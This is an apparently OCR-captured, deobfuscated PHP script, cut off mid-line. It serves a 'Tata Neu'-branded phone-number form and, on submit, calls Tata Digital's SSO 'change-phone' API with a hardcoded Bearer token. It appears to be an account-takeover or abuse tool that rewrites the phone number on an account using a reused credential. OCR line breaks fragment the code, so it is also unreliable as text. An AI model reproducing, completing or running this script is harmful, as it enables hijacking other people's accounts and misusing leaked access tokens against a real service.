
Decoded Output
download
<?php
goto
 HqVfg; HqVfg: 
?>
<!doctypehtml><html><head><title>Tata Neu</t
itle><style>*{font-size:
50
px}h1{font-size:
70
px}button,input{border-radius:
40
px;height:
10
vh;width:
25
vw;min-width:
700
px;display:block}
input{font-size:
5
vh;text-align:center;margin
-bottom:
1
vh}</style></head><body><center><h1
>Tata Neu</h1></center><center><form action
=
""
method=
"post"
><label 
for
=
"phone"
>Enter Ph
one Number:</label> <input id=
"phone"
maxleng
th=
"10"
name=
"phone"
oninput=
'this.value=this.
value.replace(/[^0-9]/g,"")'
required> <input 
type=
"submit"
value=
"Submit"
></form></center>
<?php
goto
 aAmJ2; aAmJ2: 
if
 (
$_SERVER
[
"REQU
EST_METHOD"
] == 
"POST"
) { 
$phone
 = 
$_POST
[
"p
hone"
]; 
$url
 = 
"https://api.tatadigital.com/
api/v2/sso/change-phone"
; 
$headers
 = 
array
(
"Accept: */*"
, 
"Accept-Encoding: gzip, defl
ate, br"
, 
"Accept-Language: en-US,en;q=0.9"
, 
"Authorization: Bearer 04d9409f-38e9-4e69-8c